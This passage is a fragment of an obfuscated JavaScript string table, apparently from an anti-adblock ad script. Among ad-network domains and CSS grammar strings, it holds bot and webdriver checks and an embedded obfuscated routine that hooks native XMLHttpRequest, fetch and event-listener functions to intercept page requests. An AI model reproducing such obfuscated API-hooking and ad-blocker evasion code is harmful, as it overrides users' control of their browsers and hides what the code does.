string>]\x20[<resolution>||type(\x20<string>\x20)]','<line-style>{1,4}','nexx360.io','reserved1Input','auto|optimizeSpeed|crispEdges|geometricPrecision','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','_names','https://ad.yieldlab.net/yp','blockIVT','json','parentElement','compareByOriginalPositions','CSSPrimitiveValue','meta[name=\x22as-event-handler-added\x22]','Profile','slot','consumeUntilExclamationMarkOrSemicolon','<supports-decl>|<supports-selector-fn>','auto|<anchor-name>','<angle>|<percentage>','https://ssb-global.smartadserver.com/api/bid','#as_domain','log.pinterest.com','attributes','rtt','__hooked_preframe','lax','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','ads.blogherads.com','level','servenobid.com','googletag','opr','backgroundImage','set\x20','hadronid.net','auto|none|text|all','larger|smaller','<string>|<image>|<custom-ident>','innerWidth','hooking\x20started\x20without\x20preframe\x20hooking','brightness(\x20<number-percentage>\x20)','bidder','dvh','referrerPolicy','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','unknown','mozInnerScreenX','exclusionRules','XMLHttpRequest','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','compareByGeneratedPositionsDeflatedNoLine','AnPlusB','HTMLMediaElement_src','gemius.pl','ad-placeholder','statusText','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','inset?&&<length>{2,4}&&<color>?','<number>|<angle>','is_blocking_ads','fetchLater','scaleZ(\x20[<number>|<percentage>]\x20)','adWrapper','ids','cover|contain|entry|exit|entry-crossing|exit-crossing','<\x27border-width\x27>||<\x27border-style\x27>||<color>','sqrt(\x20<calc-sum>\x20)','border-box|padding-box|content-box','nextSibling','data-target','dbm_d','aborted','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','syntax','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','delim-token','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','toLowerCase','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','<\x27left\x27>','class\x20extends\x20self.XMLHttpRequest','wpsstaticieplsg.b-cdn.net','domain','<page-selector-list>','Ratio','RTCEncodedAudioFrame','out_of_page','ACK_INVISIBLE','XMLHttpRequest_status','2mdn.net','bad-url-token','banner_ad','https://t.html-load.com','arrayBuffer','isMainFrame','https://cmp.osano.com','\x27:\x27\x20[before|after|first-line|first-letter]','some','columns','ups.analytics.yahoo.com','clip-path','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','cloudfront.net','Parse\x20error:\x20','ybar','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','cootlogix.com','Zm1qeA==','protect','rcap','String_replace','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','CDO','substr','Equal\x20sign\x20is\x20expected','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','fuse','auto|<\x27border-style\x27>','normal|reverse|alternate|alternate-reverse','reserved1Output','rhombusads.com','Unsupported\x20version:\x20','auto|isolate','<shape>|auto','ad-delivery.net','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','code','1nlsdkf','pghub.io','adnami.io','<color>\x20<color-stop-length>?','selector(\x20<complex-selector>\x20)','issue','directives','a.teads.tv','/npm-monitoring','declarationList','splitCookiesString','enableInNonAdBlock','andbeyond.media','lexer','No\x20element\x20indexed\x20by\x20','eval','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','not-','getClickUrl','creativecdn.com','origin','block|inline|run-in','googMsgType','fetch','getDetections','<paint>','<an-plus-b>|even|odd','thatgossip.com','podname.com','Unknown\x20node\x20type:','resolvedOptions','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','selectorText','rem','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','Invalid\x20URL:\x20','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','Feature','renderer','contains','adscale.de','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','createList','DOMContentLoaded','ot-','windowExternal','.umogames.com','DocumentFragment_getElementById','none|text|all|-moz-none','event_type','asin(\x20<calc-sum>\x20)','Field\x20`','sourceRoot','skip','compact','_prototype','[none|<custom-ident>]#','[<container-name>]?\x20<container-condition>','(-token','dn0qt3r0xannq.cloudfront.net','getComponents','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','gpt-adpushup','[contextual|no-contextual]','idx','outerHeight','originalUrl','getRandomValues','<\x27align-content\x27>\x20<\x27justify-content\x27>?','scribens.fr','originalColumn','getEntriesByType','httpOnly','https://hb.minutemedia-prebid.com/hb-mm-multi','<bg-position>#','skipWs','adshield-native','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','brainlyads.com','snigel','__gpp','ClassSelector','adjacket','crios','auth','HTMLAnchorElement','permission','selectorsToForceProtect','sepia(\x20<number-percentage>\x20)','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','webdriver','auto|touch','pop','ladsp.com','ADNXSMediation','\x22inventories\x22','cqh','randomUUID','freestar','before','scaleY(\x20[<number>|<percentage>]\x20)','selector','dXl5aw==','core-ads','hsl|hwb|lch|oklch','lvmin','sidead','XMLHttpRequest_responseURL','[data-ad-client]','tagNameFilter','<\x27border-style\x27>','process','htlad-','Expect\x20a\x20number','preload','indexww.com','scanWord','preventDefault','body','innerHeight','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','shardingIndex','onWhiteSpace','<integer>|<length>','gpt-geniee','<\x27inset-inline-start\x27>','brandmetrics.com','privacy-mgmt.com','navigator.productSub\x20is\x20undefined','sequentum','1.9.1','adthrive','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','/ssvast_track/v2','<transform-function>+','Element_querySelector','PerformanceEntry_name','computed','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','clientWidth','declaration','dvmax','country','groups','getAttributeKeys','HTMLIFrameElement','toUTCString','resolve','!(function(){','getBidResponses','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','abs','allowInterstitial','configIndex','Document_write',',\x20scrollY:\x20','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','onetrust.com','Expect\x20a\x20keyword','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','lvb','sdk_version','eof','normal|break-word','[common-ligatures|no-common-ligatures]','<!--','.setTargetingForGPTAsync','hash-token','<number>','()\x20=>\x20version','adSlot','advertisement-holder','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','<media-not>|<media-and>|<media-in-parens>','smartyads.com','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','IVT\x20detection\x20failed','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','\x20or\x20hex\x20digit','monitoring','none|<track-list>|<auto-track-list>','rad','adContainer','<font-stretch-absolute>','html','domcontentloaded','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','HTMLLinkElement_as','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','insertAfter','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','dataset','<\x27margin-inline-start\x27>','href','w\x20=\x20window.parent.parent;','parseWithFallback','start|end|center|baseline|stretch','fromCodePoint','insurads.com','https://m1.openfpcdn.io/botd/v','auto|after','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','rch','DONE','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','trys','ats-','getAdserverTargeting','HTMLTemplateElement','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','adv-','<position>',';\x20Path=','http://127.0.0.1','HTMLScriptElement_src','Destroying\x20interstitial\x20slots\x20:\x20','<\x27inset-inline-end\x27>','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','[<length-percentage>|<number>|auto]{1,4}','Token','scaleX(\x20[<number>|<percentage>]\x20)','ay.delivery','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','hotjar.com','rawMessage','polarbyte.com','umogames.com','writeln','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','isFirefox','HTMLElement','dvi','addModule','read-only|read-write|write-only','validate','HTMLImageElement','ads-','Unknown\x20type','getReader','auto|normal|active|inactive|disabled','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','lookupNonWSType','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','document','welt.de','Terminate\x20-\x20empty\x20profile','<declaration>','label','Element_outerHTML','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','ad.360yield-basic.com','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','appsflyer.com','not_blocking_ads','data','isPropagationStoppedImmediate','flashtalking.com','<percentage>|<length>|<number>','<percentage>|<length>','sdkVersion','__webdriver_script_function','from',';\x20Max-Age=','ayads.co','iterator','rest','window.PluginArray\x20is\x20undefined','requestAnimationFrame','[<counter-name>\x20<integer>?]+|none','normal|reset|<number>|<percentage>','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','android','Bad\x20value\x20for\x20`','<declaration-value>?','__rgst_cb','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','<length>||<color>','releaseEvents','<\x27align-items\x27>\x20<\x27justify-items\x27>?','enums','getOwnPropertyDescriptor','isEncodedId','jsHeapSizeLimit','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','hookWindowProperty\x20Error:\x20','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','LayerList','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','/main.html','HTMLTableElement','Spaces','toSetString','frames','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','block|inline|x|y','cdn.flashtalking.com','DocumentFragment_querySelector','supports(','element\x20out\x20of\x20viewable\x20window','normal|[<string>\x20<number>]#','raider.io','https://html-load.cc','gpt-nextmillenium','Too\x20many\x20hex\x20digits','gpt-ima-adshield','article','<transition-behavior-value>#','src','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','__tcfapi\x20not\x20found\x20within\x20timeout','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','<\x27inset-inline\x27>','trimLeft','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','<html><head></head><body></body></html>','-moz-calc(','anonymous','Document_referrer','systemLanguage','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','buzzfeed.com','readable','none|manual|auto','\x20iterations','custom-ident','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','feature','`\x20should\x20contain\x20a\x20prelude','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','appVersion','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','serverbid.com','HTMLElement_dataset','blocking_ads','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','<length-percentage>|closest-side|farthest-side','Raw','Number\x20sign\x20is\x20not\x20allowed','ZmthZA==','[<line-names>?\x20<track-size>]+\x20<line-names>?','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','Value','cdn-exchange.toastoven.net','<generic>','Function.prototype.bind\x20is\x20undefined','recognizer','sendBeacon','/widgets.html','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','addMapping','w2g','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','//#\x20sourceURL=rtb_adm.js','https://img-load.com','abgroup','c2shb.pubgw.yahoo.com','[id^=\x22google_dfp_\x22]','ep2.adtrafficquality.google','<complex-real-selector-list>','onParseError','List<','HTMLMediaElement','start|end|center|justify|distribute','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','item\x20doesn\x27t\x20belong\x20to\x20list','none|<image>|<mask-source>','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','<single-animation-composition>#','<html><head><script\x20src=\x22','minutemedia','randomize','localStorage','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','<visual-box>||<length\x20[0,∞]>','HTMLTableRowElement','auto|sRGB|linearRGB','visible|hidden','<\x27border-top-color\x27>','isVisibleElement','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x